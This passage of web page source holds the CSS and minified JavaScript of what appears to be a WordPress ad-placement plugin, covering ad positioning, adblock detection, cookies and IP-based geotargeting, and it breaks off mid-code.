[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var 